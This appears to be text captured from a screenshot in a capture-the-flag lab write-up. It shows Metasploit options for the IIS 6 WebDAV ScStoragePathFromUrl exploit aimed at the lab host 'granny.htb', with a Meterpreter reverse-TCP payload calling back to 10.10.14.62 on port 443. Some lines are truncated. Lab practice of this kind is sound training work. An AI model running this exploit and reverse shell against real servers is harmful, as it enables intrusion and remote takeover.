 msf6 exploit(windows/iis/iis_webdav_scstoragepathfromurl) > options
Module options (exploit/windows/iis/iis_webdav_scstoragepathfromurl):
Name Current Setting Required Description
---- --------------- -------- -----------
MAXPATHLENGTH 60 yes End of physical path brute force
MINPATHLENGTH 3 yes Start of physical path brute force
Proxies no A proxy chain of format type:host:port[,type:h
]
RHOSTS granny.htb yes The target host(s), see https://docs.metasploi
ing-metasploit/basics/using-metasploit.html
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI /_vti_bin yes Path of IIS 6 web application
VHOST no HTTP server virtual host
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process,
LHOST 10.10.14.62 yes The listen address (an interface may be specified)
LPORT 443 yes The listen port
Exploit target:
Id Name
-- ----
0 Microsoft Windows Server 2003 R2 SP2 x86